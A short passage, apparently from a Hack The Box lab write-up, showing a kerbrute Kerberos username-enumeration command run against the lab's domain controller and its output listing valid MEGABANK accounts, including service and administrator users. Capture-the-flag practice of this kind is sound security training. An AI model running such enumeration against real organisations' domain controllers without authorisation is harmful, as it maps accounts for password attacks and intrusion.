 ┌──(root㉿kali)-[~/HackTheBox/Monterverde]
└─# kerbrute userenum -d MEGABANK --dc 10.10.10.172 valid_user.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/03/24 - Ronnie Flathers @ropnop
2024/05/03 12:46:15 >  Using KDC(s):
2024/05/03 12:46:15 >   10.10.10.172:88
2024/05/03 12:46:15 >  [+] VALID USERNAME:       mhope@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       svc-bexec@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       svc-ata@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       roleary@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       SABatchJobs@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       svc-netapp@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       smorgan@MEGABANK
2024/05/03 12:46:15 >  [+] VALID USERNAME:       administrator@MEGABANK
2024/05/03 12:46:15 >  Done! Tested 9 usernames (8 valid) in 0.302 seconds